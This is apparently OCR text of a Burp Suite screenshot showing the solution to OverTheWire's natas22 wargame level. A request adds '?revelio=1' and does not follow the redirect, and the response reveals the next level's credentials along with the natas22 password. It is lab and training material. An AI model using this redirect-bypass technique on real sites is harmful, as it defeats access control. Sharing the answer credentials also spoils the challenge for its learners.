 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Follow redirection Target: http://natas22.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
GET /?revelio=1 HTTP/1.1
Host: natas22.natas.labs.overthewire.org
Authorization: Basic bmF0YXMyMjpjaEc5ZmJlMVRxMmVXVk1nallZRDFNc2ZJdk40NjFrSg==
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: __cfduid=dcf422f1afc71481655abdadf44cbd8dc1554596004
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css"
href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet"
href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet"
href="http://natas.labs.overthewire.org/css/wechall.css" />
<script
src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script
src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas22", "pass":
"chG9fbe1Tq2eWVMgjYYD1MsfIvN461kJ" };</script></head>
<body>
<h1>natas22</h1>
<div id="content">
You are an admin. The credentials for the next level
are:<br><pre>Username: natas23
Password: D0vlad33nQF0Hz2EP255TP5wSW9ZsRSE</pre>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
? < + > Type a search term 0 matches
Done 1,439 bytes | 134 millis